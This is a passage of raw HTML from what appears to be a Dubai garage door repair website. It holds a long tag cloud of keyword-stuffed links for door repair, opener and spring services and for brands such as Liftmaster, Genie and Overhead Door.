Dubai</a> &bull; <a href="https://garagedoorrepairdubai.com/tag/garage-door-torsion-spring-installation-in-dubai/" rel="tag">Garage door torsion spring installation in Dubai</a> &bull; <a href="https://garagedoorrepairdubai.com/tag/garage-door-torsion-spring-repair-in-dubai/" rel="tag">Garage door torsion spring repair in Dubai</a> &bull; <a href="https://garagedoorrepairdubai.com/tag/garage-door-torsion-spring-replacement-in-dubai/" rel="tag">Garage door torsion spring replacement in Dubai</a> &bull; <a href="https://garagedoorrepairdubai.com/tag/garage-door-torsion-springs-in-dubai/" rel="tag">Garage door torsion springs in Dubai</a> &bull; <a href="https://garagedoorrepairdubai.com/tag/garage-door-track-in-dubai/" rel="tag">Garage door track in Dubai</a> &bull; <a href="https://garagedoorrepairdubai.com/tag/garage-door-track-repair-in-dubai/" rel="tag">Garage door track repair in Dubai</a> &bull; <a href="https://garagedoorrepairdubai.com/tag/garage-door-track-replacement-in-dubai/" rel="tag">Garage door track replacement in Dubai</a> &bull; <a href="https://garagedoorrepairdubai.com/tag/garage-door-tracks-in-dubai/" rel="tag">Garage door tracks in Dubai</a> &bull; <a href="https://garagedoorrepairdubai.com/tag/garage-door-transmitter-in-dubai/" rel="tag">Garage door transmitter in Dubai</a> &bull; <a href="https://garagedoorrepairdubai.com/tag/garage-door-trim-in-dubai/" rel="tag">Garage door trim in Dubai</a> &bull; <a href="https://garagedoorrepairdubai.com/tag/garage-door-troubleshooting-in-dubai/" rel="tag">Garage door troubleshooting in Dubai</a> &bull; <a href="https://garagedoorrepairdubai.com/tag/garage-door-weather-seal-in-dubai/" rel="tag">Garage door weather seal in Dubai</a> &bull; <a href="https://garagedoorrepairdubai.com/tag/garage-door-weatherstrip-in-dubai/" rel="tag">Garage door weatherstrip in Dubai</a> &bull; <a href="https://garagedoorrepairdubai.com/tag/garage-door-weatherstripping-in-dubai/" rel="tag">Garage door weatherstripping in Dubai</a> &bull; <a href="https://garagedoorrepairdubai.com/tag/garage-door-width-in-dubai/" rel="tag">Garage door width in Dubai</a> &bull; <a href="https://garagedoorrepairdubai.com/tag/garage-door-window-inserts-in-dubai/" rel="tag">Garage door window inserts in Dubai</a> &bull; <a href="https://garagedoorrepairdubai.com/tag/garage-door-windows-in-dubai/" rel="tag">Garage door windows in Dubai</a> &bull; <a href="https://garagedoorrepairdubai.com/tag/garage-door-with-a-door-in-dubai/" rel="tag">Garage door with a door in Dubai</a> &bull; <a href="https://garagedoorrepairdubai.com/tag/garage-doorrepair-the-sustainable-city-dubai/" rel="tag">Garage DoorRepair The Sustainable city Dubai</a> &bull; <a href="https://garagedoorrepairdubai.com/tag/garage-doors-and-openers-in-dubai/" rel="tag">Garage doors and openers in Dubai</a> &bull; <a href="https://garagedoorrepairdubai.com/tag/garage-doors-companies-in-dubai/" rel="tag">Garage doors companies in Dubai</a> &bull; <a href="https://garagedoorrepairdubai.com/tag/garage-doors-company-in-dubai/" rel="tag">Garage doors company in Dubai</a> &bull; <a href="https://garagedoorrepairdubai.com/tag/garage-doors-cost-in-dubai/" rel="tag">Garage doors cost in Dubai</a> &bull; <a href="https://garagedoorrepairdubai.com/tag/garage-doors-fix-in-dubai/" rel="tag">Garage doors fix in Dubai</a> &bull; <a href="https://garagedoorrepairdubai.com/tag/garage-doors-for-sale-in-dubai/" rel="tag">Garage doors for sale in Dubai</a> &bull; <a href="https://garagedoorrepairdubai.com/tag/garage-doors-in-dubai/" rel="tag">Garage doors in Dubai</a> &bull; <a href="https://garagedoorrepairdubai.com/tag/garage-doors-in-dubai-in-dubai/" rel="tag">Garage doors in Dubai in Dubai</a> &bull; <a href="https://garagedoorrepairdubai.com/tag/garage-doors-installation-in-dubai/" rel="tag">Garage doors installation in Dubai</a> &bull; <a href="https://garagedoorrepairdubai.com/tag/garage-doors-installed-in-dubai/" rel="tag">Garage doors installed in Dubai</a> &bull; <a href="https://garagedoorrepairdubai.com/tag/garage-doors-installers-in-dubai/" rel="tag">Garage doors installers in Dubai</a> &bull; <a href="https://garagedoorrepairdubai.com/tag/garage-doors-maintenance-in-dubai/" rel="tag">Garage doors maintenance in Dubai</a> &bull; <a href="https://garagedoorrepairdubai.com/tag/garage-doors-online-in-dubai/" rel="tag">Garage doors online in Dubai</a> &bull; <a href="https://garagedoorrepairdubai.com/tag/garage-doors-opener-in-dubai/" rel="tag">Garage doors opener in Dubai</a> &bull; <a href="https://garagedoorrepairdubai.com/tag/garage-doors-openers-in-dubai/" rel="tag">Garage doors openers in Dubai</a> &bull; <a href="https://garagedoorrepairdubai.com/tag/garage-doors-overhead-in-dubai/" rel="tag">Garage doors overhead in Dubai</a> &bull; <a href="https://garagedoorrepairdubai.com/tag/garage-doors-panels-in-dubai/" rel="tag">Garage doors panels in Dubai</a> &bull; <a href="https://garagedoorrepairdubai.com/tag/garage-doors-parts-in-dubai/" rel="tag">Garage doors parts in Dubai</a> &bull; <a href="https://garagedoorrepairdubai.com/tag/garage-doors-price/" rel="tag">garage doors price</a> &bull; <a href="https://garagedoorrepairdubai.com/tag/garage-doors-prices/" rel="tag">garage doors prices</a> &bull; <a href="https://garagedoorrepairdubai.com/tag/garage-doors-remote-in-dubai/" rel="tag">Garage doors remote in Dubai</a> &bull; <a href="https://garagedoorrepairdubai.com/tag/garage-doors-remotes/" rel="tag">garage doors remotes</a> &bull; <a href="https://garagedoorrepairdubai.com/tag/garage-doors-repair-cost-in-dubai/" rel="tag">Garage doors repair cost in Dubai</a> &bull; <a href="https://garagedoorrepairdubai.com/tag/garage-doors-repair-in-dubai/" rel="tag">Garage doors repair in Dubai</a> &bull; <a href="https://garagedoorrepairdubai.com/tag/garage-doors-repair-service-in-dubai/" rel="tag">Garage doors repair service in Dubai</a> &bull; <a href="https://garagedoorrepairdubai.com/tag/garage-doors-repairs-in-dubai/" rel="tag">Garage doors repairs in Dubai</a> &bull; <a href="https://garagedoorrepairdubai.com/tag/garage-doors-replacement-in-dubai/" rel="tag">Garage doors replacement in Dubai</a> &bull; <a href="https://garagedoorrepairdubai.com/tag/garage-doors-residential-in-dubai/" rel="tag">Garage doors residential in Dubai</a> &bull; <a href="https://garagedoorrepairdubai.com/tag/garage-doors-sale-in-dubai/" rel="tag">Garage doors sale in Dubai</a> &bull; <a href="https://garagedoorrepairdubai.com/tag/garage-doors-sales-in-dubai/" rel="tag">Garage doors sales in Dubai</a> &bull; <a href="https://garagedoorrepairdubai.com/tag/garage-doors-service-and-repairs-in-dubai/" rel="tag">Garage doors service and repairs in Dubai</a> &bull; <a href="https://garagedoorrepairdubai.com/tag/garage-doors-service-in-dubai/" rel="tag">Garage doors service in Dubai</a> &bull; <a href="https://garagedoorrepairdubai.com/tag/garage-doors-services-in-dubai/" rel="tag">garage doors services in Dubai</a> &bull; <a href="https://garagedoorrepairdubai.com/tag/garage-doors-sizes-in-dubai/" rel="tag">Garage doors sizes in Dubai</a> &bull; <a href="https://garagedoorrepairdubai.com/tag/garage-doors-spring-in-dubai/" rel="tag">Garage doors spring in Dubai</a> &bull; <a href="https://garagedoorrepairdubai.com/tag/garage-doors-spring-repair-in-dubai/" rel="tag">Garage doors spring repair in Dubai</a> &bull; <a href="https://garagedoorrepairdubai.com/tag/garage-doors-spring-replacement-in-dubai/" rel="tag">Garage doors spring replacement in Dubai</a> &bull; <a href="https://garagedoorrepairdubai.com/tag/garage-doors-springs-in-dubai/" rel="tag">Garage doors springs in Dubai</a> &bull; <a href="https://garagedoorrepairdubai.com/tag/garage-doors-suppliers-in-dubai/" rel="tag">Garage doors suppliers in Dubai</a> &bull; <a href="https://garagedoorrepairdubai.com/tag/garage-doors-with-doors-in-dubai/" rel="tag">Garage doors with doors in Dubai</a> &bull; <a href="https://garagedoorrepairdubai.com/tag/garage-doors-with-windows-in-dubai/" rel="tag">Garage doors with windows in Dubai</a> &bull; <a href="https://garagedoorrepairdubai.com/tag/garage-fix-in-dubai/" rel="tag">Garage fix in Dubai</a> &bull; <a href="https://garagedoorrepairdubai.com/tag/garage-installation-in-dubai/" rel="tag">Garage installation in Dubai</a> &bull; <a href="https://garagedoorrepairdubai.com/tag/garage-opener-in-dubai/" rel="tag">Garage opener in Dubai</a> &bull; <a href="https://garagedoorrepairdubai.com/tag/garage-opener-installation-in-dubai/" rel="tag">Garage opener installation in Dubai</a> &bull; <a href="https://garagedoorrepairdubai.com/tag/garage-opener-repair-in-dubai/" rel="tag">Garage opener repair in Dubai</a> &bull; <a href="https://garagedoorrepairdubai.com/tag/garage-openers-in-dubai/" rel="tag">Garage openers in Dubai</a> &bull; <a href="https://garagedoorrepairdubai.com/tag/garage-overhead-door-in-dubai/" rel="tag">Garage overhead door in Dubai</a> &bull; <a href="https://garagedoorrepairdubai.com/tag/garage-overhead-doors-in-dubai/" rel="tag">Garage overhead doors in Dubai</a> &bull; <a href="https://garagedoorrepairdubai.com/tag/garage-remote-control-in-dubai/" rel="tag">Garage remote control in Dubai</a> &bull; <a href="https://garagedoorrepairdubai.com/tag/garage-remote-in-dubai/" rel="tag">Garage remote in Dubai</a> &bull; <a href="https://garagedoorrepairdubai.com/tag/garage-remotes-in-dubai/" rel="tag">Garage remotes in Dubai</a> &bull; <a href="https://garagedoorrepairdubai.com/tag/garage-repair-in-dubai/" rel="tag">Garage repair in Dubai</a> &bull; <a href="https://garagedoorrepairdubai.com/tag/garage-repair-service-in-dubai/" rel="tag">Garage repair service in Dubai</a> &bull; <a href="https://garagedoorrepairdubai.com/tag/garage-repair-services-in-dubai/" rel="tag">Garage repair services in Dubai</a> &bull; <a href="https://garagedoorrepairdubai.com/tag/garage-repairs-in-dubai/" rel="tag">Garage repairs in Dubai</a> &bull; <a href="https://garagedoorrepairdubai.com/tag/garage-roller-door/" rel="tag">garage roller door</a> &bull; <a href="https://garagedoorrepairdubai.com/tag/garage-roller-doors/" rel="tag">garage roller doors</a> &bull; <a href="https://garagedoorrepairdubai.com/tag/garage-service-door-in-dubai/" rel="tag">Garage service door in Dubai</a> &bull; <a href="https://garagedoorrepairdubai.com/tag/garage-service-doors-in-dubai/" rel="tag">Garage service doors in Dubai</a> &bull; <a href="https://garagedoorrepairdubai.com/tag/garage-service-in-dubai/" rel="tag">Garage service in Dubai</a> &bull; <a href="https://garagedoorrepairdubai.com/tag/garage-spring-in-dubai/" rel="tag">Garage spring in Dubai</a> &bull; <a href="https://garagedoorrepairdubai.com/tag/garage-spring-repair-in-dubai/" rel="tag">Garage spring repair in Dubai</a> &bull; <a href="https://garagedoorrepairdubai.com/tag/garage-spring-replacement-in-dubai/" rel="tag">Garage spring replacement in Dubai</a> &bull; <a href="https://garagedoorrepairdubai.com/tag/garage-springs-in-dubai/" rel="tag">Garage springs in Dubai</a> &bull; <a href="https://garagedoorrepairdubai.com/tag/garagedoors-in-dubai/" rel="tag">Garagedoors in Dubai</a> &bull; <a href="https://garagedoorrepairdubai.com/tag/garages-doors-in-dubai/" rel="tag">Garages doors in Dubai</a> &bull; <a href="https://garagedoorrepairdubai.com/tag/genie-door/" rel="tag">Genie Door</a> &bull; <a href="https://garagedoorrepairdubai.com/tag/genie-door-opener-in-dubai/" rel="tag">Genie door opener in Dubai</a> &bull; <a href="https://garagedoorrepairdubai.com/tag/genie-garage-door-in-dubai/" rel="tag">Genie garage door in Dubai</a> &bull; <a href="https://garagedoorrepairdubai.com/tag/genie-garage-door-opener-in-dubai/" rel="tag">Genie garage door opener in Dubai</a> &bull; <a href="https://garagedoorrepairdubai.com/tag/genie-garage-door-opener-parts-in-dubai/" rel="tag">Genie garage door opener parts in Dubai</a> &bull; <a href="https://garagedoorrepairdubai.com/tag/genie-garage-door-opener-remote-in-dubai/" rel="tag">Genie garage door opener remote in Dubai</a> &bull; <a href="https://garagedoorrepairdubai.com/tag/genie-garage-door-opener-troubleshooting-in-dubai/" rel="tag">Genie garage door opener troubleshooting in Dubai</a> &bull; <a href="https://garagedoorrepairdubai.com/tag/genie-garage-door-openers-in-dubai/" rel="tag">Genie garage door openers in Dubai</a> &bull; <a href="https://garagedoorrepairdubai.com/tag/genie-garage-door-parts-in-dubai/" rel="tag">Genie garage door parts in Dubai</a> &bull; <a href="https://garagedoorrepairdubai.com/tag/genie-garage-door-remote-in-dubai/" rel="tag">Genie garage door remote in Dubai</a> &bull; <a href="https://garagedoorrepairdubai.com/tag/genie-garage-doors-in-dubai/" rel="tag">Genie garage doors in Dubai</a> &bull; <a href="https://garagedoorrepairdubai.com/tag/genie-garage-in-dubai/" rel="tag">Genie garage in Dubai</a> &bull; <a href="https://garagedoorrepairdubai.com/tag/genie-intellicode-garage-door-opener-in-dubai/" rel="tag">Genie intellicode garage door opener in Dubai</a> &bull; <a href="https://garagedoorrepairdubai.com/tag/glass-door-repair-in-dubai/" rel="tag">Glass Door Repair in Dubai</a> &bull; <a href="https://garagedoorrepairdubai.com/tag/glass-door-services-in-dubai/" rel="tag">Glass Door Services in Dubai</a> &bull; <a href="https://garagedoorrepairdubai.com/tag/glass-door-work-in-dubai/" rel="tag">Glass Door Work in Dubai</a> &bull; <a href="https://garagedoorrepairdubai.com/tag/glass-garage-door-in-dubai/" rel="tag">Glass garage door in Dubai</a> &bull; <a href="https://garagedoorrepairdubai.com/tag/glass-garage-doors-in-dubai/" rel="tag">Glass garage doors in Dubai</a> &bull; <a href="https://garagedoorrepairdubai.com/tag/gliderol-garage-doors-in-dubai/" rel="tag">Gliderol garage doors in Dubai</a> &bull; <a href="https://garagedoorrepairdubai.com/tag/haas-garage-doors-in-dubai/" rel="tag">Haas garage doors in Dubai</a> &bull; <a href="https://garagedoorrepairdubai.com/tag/henderson-garage-door-in-dubai/" rel="tag">Henderson garage door in Dubai</a> &bull; <a href="https://garagedoorrepairdubai.com/tag/henderson-garage-doors-in-dubai/" rel="tag">Henderson garage doors in Dubai</a> &bull; <a href="https://garagedoorrepairdubai.com/tag/holmes-garage-doors-in-dubai/" rel="tag">Holmes garage doors in Dubai</a> &bull; <a href="https://garagedoorrepairdubai.com/tag/home-garage-door-in-dubai/" rel="tag">Home garage door in Dubai</a> &bull; <a href="https://garagedoorrepairdubai.com/tag/home-garage-doors-in-dubai/" rel="tag">Home garage doors in Dubai</a> &bull; <a href="https://garagedoorrepairdubai.com/tag/homelink-garage-door-opener-in-dubai/" rel="tag">Homelink garage door opener in Dubai</a> &bull; <a href="https://garagedoorrepairdubai.com/tag/hormann-garage-doors-in-dubai/" rel="tag">Hormann garage doors in Dubai</a> &bull; <a href="https://garagedoorrepairdubai.com/tag/how-to-fix-a-garage-door-in-dubai/" rel="tag">How to fix a garage door in Dubai</a> &bull; <a href="https://garagedoorrepairdubai.com/tag/how-to-fix-garage-door-in-dubai/" rel="tag">How to fix garage door in Dubai</a> &bull; <a href="https://garagedoorrepairdubai.com/tag/how-to-install-garage-door-in-dubai/" rel="tag">How to install garage door in Dubai</a> &bull; <a href="https://garagedoorrepairdubai.com/tag/ideal-garage-doors-in-dubai/" rel="tag">Ideal garage doors in Dubai</a> &bull; <a href="https://garagedoorrepairdubai.com/tag/industrial-garage-door-in-dubai/" rel="tag">Industrial garage door in Dubai</a> &bull; <a href="https://garagedoorrepairdubai.com/tag/industrial-garage-doors-in-dubai/" rel="tag">Industrial garage doors in Dubai</a> &bull; <a href="https://garagedoorrepairdubai.com/tag/industrial-overhead-doors-in-dubai/" rel="tag">Industrial overhead Doors in Dubai</a> &bull; <a href="https://garagedoorrepairdubai.com/tag/install-a-garage-door-opener-in-dubai/" rel="tag">install a garage door opener in Dubai</a> &bull; <a href="https://garagedoorrepairdubai.com/tag/install-garage/" rel="tag">Install Garage</a> &bull; <a href="https://garagedoorrepairdubai.com/tag/install-garage-door-in-dubai/" rel="tag">install garage door in Dubai</a> &bull; <a href="https://garagedoorrepairdubai.com/tag/install-garage-door-opener-in-dubai/" rel="tag">install garage door opener in Dubai</a> &bull; <a href="https://garagedoorrepairdubai.com/tag/install-garage-door-spring-in-dubai/" rel="tag">install garage door spring in Dubai</a> &bull; <a href="https://garagedoorrepairdubai.com/tag/install-garage-door-springs-in-dubai/" rel="tag">install garage door springs in Dubai</a> &bull; <a href="https://garagedoorrepairdubai.com/tag/install-garage-doors-in-dubai/" rel="tag">install garage doors in Dubai</a> &bull; <a href="https://garagedoorrepairdubai.com/tag/installation-garage-door-in-dubai/" rel="tag">installation garage door in Dubai</a> &bull; <a href="https://garagedoorrepairdubai.com/tag/installation-of-garage-door-in-dubai/" rel="tag">installation of garage door in Dubai</a> &bull; <a href="https://garagedoorrepairdubai.com/tag/installing-a-garage-door-in-dubai/" rel="tag">installing a garage door in Dubai</a> &bull; <a href="https://garagedoorrepairdubai.com/tag/installing-a-garage-door-opener-in-dubai/" rel="tag">installing a garage door opener in Dubai</a> &bull; <a href="https://garagedoorrepairdubai.com/tag/installing-a-new-garage-door-in-dubai/" rel="tag">installing a new garage door in Dubai</a> &bull; <a href="https://garagedoorrepairdubai.com/tag/installing-garage-door-in-dubai/" rel="tag">installing garage door in Dubai</a> &bull; <a href="https://garagedoorrepairdubai.com/tag/installing-garage-door-opener-in-dubai/" rel="tag">installing garage door opener in Dubai</a> &bull; <a href="https://garagedoorrepairdubai.com/tag/installing-garage-door-springs-in-dubai/" rel="tag">Installing garage door springs in Dubai</a> &bull; <a href="https://garagedoorrepairdubai.com/tag/installing-garage-doors-in-dubai/" rel="tag">installing garage doors in Dubai</a> &bull; <a href="https://garagedoorrepairdubai.com/tag/insulated-garage-door-in-dubai/" rel="tag">Insulated garage door in Dubai</a> &bull; <a href="https://garagedoorrepairdubai.com/tag/insulated-garage-doors-in-dubai/" rel="tag">Insulated garage doors in Dubai</a> &bull; <a href="https://garagedoorrepairdubai.com/tag/jackshaft-garage-door-opener-in-dubai/" rel="tag">Jackshaft garage door opener in Dubai</a> &bull; <a href="https://garagedoorrepairdubai.com/tag/keychain-garage-door-opener-in-dubai/" rel="tag">Keychain garage door opener in Dubai</a> &bull; <a href="https://garagedoorrepairdubai.com/tag/keypad-garage-door-opener-in-dubai/" rel="tag">Keypad garage door opener in Dubai</a> &bull; <a href="https://garagedoorrepairdubai.com/tag/legacy-garage-door-opener-in-dubai/" rel="tag">Legacy garage door opener in Dubai</a> &bull; <a href="https://garagedoorrepairdubai.com/tag/legacy-garage-door-openers-in-dubai/" rel="tag">Legacy garage door openers in Dubai</a> &bull; <a href="https://garagedoorrepairdubai.com/tag/lift-master-garage-door-opener-in-dubai/" rel="tag">Lift master garage door opener in Dubai</a> &bull; <a href="https://garagedoorrepairdubai.com/tag/lift-master-in-dubai/" rel="tag">Lift master in Dubai</a> &bull; <a href="https://garagedoorrepairdubai.com/tag/liftmaster/" rel="tag">Liftmaster</a> &bull; <a href="https://garagedoorrepairdubai.com/tag/liftmaster-3800-in-dubai/" rel="tag">Liftmaster 3800 in Dubai</a> &bull; <a href="https://garagedoorrepairdubai.com/tag/liftmaster-garage/" rel="tag">Liftmaster Garage</a> &bull; <a href="https://garagedoorrepairdubai.com/tag/liftmaster-garage-door-in-dubai/" rel="tag">Liftmaster garage door in Dubai</a> &bull; <a href="https://garagedoorrepairdubai.com/tag/liftmaster-garage-door-opener-in-dubai/" rel="tag">Liftmaster garage door opener in Dubai</a> &bull; <a href="https://garagedoorrepairdubai.com/tag/liftmaster-garage-door-opener-parts-in-dubai/" rel="tag">Liftmaster garage door opener parts in Dubai</a> &bull; <a href="https://garagedoorrepairdubai.com/tag/liftmaster-garage-door-opener-remote-in-dubai/" rel="tag">Liftmaster garage door opener remote in Dubai</a> &bull; <a href="https://garagedoorrepairdubai.com/tag/liftmaster-garage-door-openers-in-dubai/" rel="tag">Liftmaster garage door openers in Dubai</a> &bull; <a href="https://garagedoorrepairdubai.com/tag/liftmaster-in-dubai/" rel="tag">Liftmaster in Dubai</a> &bull; <a href="https://garagedoorrepairdubai.com/tag/liftmaster-parts-in-dubai/" rel="tag">Liftmaster parts in Dubai</a> &bull; <a href="https://garagedoorrepairdubai.com/tag/liftmaster-remote-in-dubai/" rel="tag">Liftmaster remote in Dubai</a> &bull; <a href="https://garagedoorrepairdubai.com/tag/liftmaster-remotes-in-dubai/" rel="tag">Liftmaster remotes in Dubai</a> &bull; <a href="https://garagedoorrepairdubai.com/tag/linear-garage-door-opener-in-dubai/" rel="tag">Linear garage door opener in Dubai</a> &bull; <a href="https://garagedoorrepairdubai.com/tag/linear-garage-door-openers-in-dubai/" rel="tag">Linear garage door openers in Dubai</a> &bull; <a href="https://garagedoorrepairdubai.com/tag/local-garage-door-companies-in-dubai/" rel="tag">Local garage door companies in Dubai</a> &bull; <a href="https://garagedoorrepairdubai.com/tag/local-garage-door-in-dubai/" rel="tag">Local garage door in Dubai</a> &bull; <a href="https://garagedoorrepairdubai.com/tag/local-garage-door-installers-in-dubai/" rel="tag">Local garage door installers in Dubai</a> &bull; <a href="https://garagedoorrepairdubai.com/tag/local-garage-door-repair-in-dubai/" rel="tag">Local garage door repair in Dubai</a> &bull; <a href="https://garagedoorrepairdubai.com/tag/local-garage-doors-in-dubai/" rel="tag">Local garage doors in Dubai</a> &bull; <a href="https://garagedoorrepairdubai.com/tag/marantec-garage-door-opener-in-dubai/" rel="tag">Marantec garage door opener in Dubai</a> &bull; <a href="https://garagedoorrepairdubai.com/tag/martin-garage-doors-in-dubai/" rel="tag">Martin garage doors in Dubai</a> &bull; <a href="https://garagedoorrepairdubai.com/tag/menards-garage-doors-in-dubai/" rel="tag">Menards garage doors in Dubai</a> &bull; <a href="https://garagedoorrepairdubai.com/tag/merlin-garage-door-openers-in-dubai/" rel="tag">Merlin garage door openers in Dubai</a> &bull; <a href="https://garagedoorrepairdubai.com/tag/metal-garage-door-in-dubai/" rel="tag">Metal garage door in Dubai</a> &bull; <a href="https://garagedoorrepairdubai.com/tag/metal-garage-doors-in-dubai/" rel="tag">Metal garage doors in Dubai</a> &bull; <a href="https://garagedoorrepairdubai.com/tag/modern-garage-doors-in-dubai/" rel="tag">Modern garage doors in Dubai</a> &bull; <a href="https://garagedoorrepairdubai.com/tag/motorcycle-garage-door-opener-in-dubai/" rel="tag">Motorcycle garage door opener in Dubai</a> &bull; <a href="https://garagedoorrepairdubai.com/tag/new-garage-door-cost-in-dubai/" rel="tag">New garage door cost in Dubai</a> &bull; <a href="https://garagedoorrepairdubai.com/tag/new-garage-door-in-dubai/" rel="tag">New garage door in Dubai</a> &bull; <a href="https://garagedoorrepairdubai.com/tag/new-garage-door-installation-in-dubai/" rel="tag">New garage door installation in Dubai</a> &bull; <a href="https://garagedoorrepairdubai.com/tag/new-garage-door-opener-in-dubai/" rel="tag">New garage door opener in Dubai</a> &bull; <a href="https://garagedoorrepairdubai.com/tag/new-garage-door-openers-in-dubai/" rel="tag">New garage door openers in Dubai</a> &bull; <a href="https://garagedoorrepairdubai.com/tag/new-garage-doors-in-dubai/" rel="tag">New garage doors in Dubai</a> &bull; <a href="https://garagedoorrepairdubai.com/tag/oak-garage-doors-in-dubai/" rel="tag">oak garage doors in Dubai</a> &bull; <a href="https://garagedoorrepairdubai.com/tag/opener-installation/" rel="tag">Opener Installation</a> &bull; <a href="https://garagedoorrepairdubai.com/tag/opener-repair/" rel="tag">Opener Repair</a> &bull; <a href="https://garagedoorrepairdubai.com/tag/opener-replacement/" rel="tag">Opener Replacement</a> &bull; <a href="https://garagedoorrepairdubai.com/tag/overhead-door/" rel="tag">Overhead Door</a> &bull; <a href="https://garagedoorrepairdubai.com/tag/overhead-door-co-in-dubai/" rel="tag">Overhead Door co in Dubai</a> &bull; <a href="https://garagedoorrepairdubai.com/tag/overhead-door-companies-in-dubai/" rel="tag">Overhead door companies in Dubai</a> &bull; <a href="https://garagedoorrepairdubai.com/tag/overhead-door-company-in-dubai/" rel="tag">Overhead door company in Dubai</a> &bull; <a href="https://garagedoorrepairdubai.com/tag/overhead-door-corporation-in-dubai/" rel="tag">Overhead Door corporation in Dubai</a> &bull; <a href="https://garagedoorrepairdubai.com/tag/overhead-door-garage-door-in-dubai/" rel="tag">Overhead door garage door in Dubai</a> &bull; <a href="https://garagedoorrepairdubai.com/tag/overhead-door-garage-door-opener-in-dubai/" rel="tag">Overhead door garage door opener in Dubai</a> &bull; <a href="https://garagedoorrepairdubai.com/tag/overhead-door-garage-doors-in-dubai/" rel="tag">Overhead door garage doors in Dubai</a> &bull; <a href="https://garagedoorrepairdubai.com/tag/overhead-door-in-dubai/" rel="tag">Overhead Door in Dubai</a> &bull; <a href="https://garagedoorrepairdubai.com/tag/overhead-door-installation-in-dubai/" rel="tag">Overhead Door installation in Dubai</a> &bull; <a href="https://garagedoorrepairdubai.com/tag/overhead-door-maintenance-in-dubai/" rel="tag">Overhead door maintenance in Dubai</a> &bull; <a href="https://garagedoorrepairdubai.com/tag/overhead-door-opener-in-dubai/" rel="tag">Overhead Door opener in Dubai</a> &bull; <a href="https://garagedoorrepairdubai.com/tag/overhead-door-openers-in-dubai/" rel="tag">Overhead Door openers in Dubai</a> &bull; <a href="https://garagedoorrepairdubai.com/tag/overhead-door-parts-in-dubai/" rel="tag">Overhead Door parts in Dubai</a> &bull; <a href="https://garagedoorrepairdubai.com/tag/overhead-door-prices-in-dubai/" rel="tag">Overhead Door prices in Dubai</a> &bull; <a href="https://garagedoorrepairdubai.com/tag/overhead-door-remote-in-dubai/" rel="tag">Overhead door remote in Dubai</a> &bull; <a href="https://garagedoorrepairdubai.com/tag/overhead-door-remotes-in-dubai/" rel="tag">Overhead door remotes in Dubai</a> &bull; <a href="https://garagedoorrepairdubai.com/tag/overhead-door-repairs-in-dubai/" rel="tag">Overhead door repairs in Dubai</a> &bull; <a href="https://garagedoorrepairdubai.com/tag/overhead-door-replacement-remote/" rel="tag">overhead door replacement remote</a> &bull; <a href="https://garagedoorrepairdubai.com/tag/overhead-door-rollers-in-dubai/" rel="tag">Overhead Door rollers in Dubai</a> &bull; <a href="https://garagedoorrepairdubai.com/tag/overhead-door-service-in-dubai/" rel="tag">Overhead Door service in Dubai</a> &bull; <a href="https://garagedoorrepairdubai.com/tag/overhead-door-spring-in-dubai/" rel="tag">Overhead door spring in Dubai</a> &bull; <a href="https://garagedoorrepairdubai.com/tag/overhead-door-spring-replacement-in-dubai/" rel="tag">Overhead door spring replacement in Dubai</a> &bull; <a href="https://garagedoorrepairdubai.com/tag/overhead-door-springs-in-dubai/" rel="tag">Overhead door springs in Dubai</a> &bull; <a href="https://garagedoorrepairdubai.com/tag/overhead-doors-in-dubai/" rel="tag">Overhead Doors in Dubai</a> &bull; <a href="https://garagedoorrepairdubai.com/tag/overhead-garage/" rel="tag">Overhead Garage</a> &bull; <a href="https://garagedoorrepairdubai.com/tag/overhead-garage-door-company-in-dubai/" rel="tag">Overhead garage door company in Dubai</a> &bull; <a href="https://garagedoorrepairdubai.com/tag/overhead-garage-door-in-dubai/" rel="tag">Overhead garage door in Dubai</a> &bull; <a href="https://garagedoorrepairdubai.com/tag/overhead-garage-door-installation-in-dubai/" rel="tag">Overhead garage door installation in Dubai</a> &bull; <a href="https://garagedoorrepairdubai.com/tag/overhead-garage-door-opener-in-dubai/" rel="tag">Overhead garage door opener in Dubai</a> &bull; <a href="https://garagedoorrepairdubai.com/tag/overhead-garage-door-openers-in-dubai/" rel="tag">Overhead garage door openers in Dubai</a> &bull; <a href="https://garagedoorrepairdubai.com/tag/overhead-garage-door-parts-in-dubai/" rel="tag">Overhead garage door parts in Dubai</a> &bull; <a href="https://garagedoorrepairdubai.com/tag/overhead-garage-door-prices/" rel="tag">overhead garage door prices</a> &bull; <a href="https://garagedoorrepairdubai.com/tag/overhead-garage-door-remote/" rel="tag">overhead garage door remote</a> &bull; <a href="https://garagedoorrepairdubai.com/tag/overhead-garage-door-repair-in-dubai/" rel="tag">Overhead garage door repair in Dubai</a> &bull; <a href="https://garagedoorrepairdubai.com/tag/overhead-garage-door-service-in-dubai/" rel="tag">Overhead garage door service in Dubai</a> &bull; <a href="https://garagedoorrepairdubai.com/tag/overhead-garage-door-spring-in-dubai/" rel="tag">Overhead garage door spring in Dubai</a> &bull; <a href="https://garagedoorrepairdubai.com/tag/overhead-garage-door-spring-repair-in-dubai/" rel="tag">Overhead garage door spring repair in Dubai</a> &bull; <a href="https://garagedoorrepairdubai.com/tag/overhead-garage-door-spring-replacement-in-dubai/" rel="tag">Overhead garage door spring replacement in Dubai</a> &bull; <a href="https://garagedoorrepairdubai.com/tag/overhead-garage-door-springs-in-dubai/" rel="tag">Overhead garage door springs in Dubai</a> &bull; <a href="https://garagedoorrepairdubai.com/tag/overhead-garage-door-track-in-dubai/" rel="tag">Overhead garage door track in Dubai</a> &bull; <a href="https://garagedoorrepairdubai.com/tag/overhead-garage-doors-in-dubai/" rel="tag">Overhead garage doors in Dubai</a> &bull; <a href="https://garagedoorrepairdubai.com/tag/overhead-garage-doors-repair-in-dubai/" rel="tag">Overhead garage doors repair in Dubai</a> &bull; <a href="https://garagedoorrepairdubai.com/tag/overhead-garage-in-dubai/" rel="tag">Overhead garage in Dubai</a> &bull; <a href="https://garagedoorrepairdubai.com/tag/overhead-roll-up-doors-in-dubai/" rel="tag">Overhead roll up doors in Dubai</a> &bull; <a href="https://garagedoorrepairdubai.com/tag/panel-garage/" rel="tag">Panel Garage</a> &bull; <a href="https://garagedoorrepairdubai.com/tag/panel-garage-doors-in-dubai/" rel="tag">Panel garage doors in Dubai</a> &bull; <a href="https://garagedoorrepairdubai.com/tag/precision-garage-door-in-dubai/" rel="tag">Precision garage door in Dubai</a> &bull; <a href="https://garagedoorrepairdubai.com/tag/precision-garage-door-repair-in-dubai/" rel="tag">Precision garage door repair in Dubai</a> &bull; <a href="https://garagedoorrepairdubai.com/tag/precision-garage-doors-in-dubai/" rel="tag">Precision garage doors in Dubai</a> &bull; <a href="https://garagedoorrepairdubai.com/tag/precision-garage-in-dubai/" 